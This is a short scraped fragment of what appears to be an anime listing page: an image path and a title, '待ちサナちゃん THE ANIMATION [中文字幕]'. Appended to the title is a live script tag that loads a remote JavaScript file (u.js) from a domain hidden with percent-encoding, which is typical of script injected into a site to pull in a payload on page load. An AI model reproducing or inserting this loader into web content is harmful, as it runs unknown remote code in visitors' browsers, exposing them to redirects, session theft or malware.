 待ちサナちゃん THE ANIMATION [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>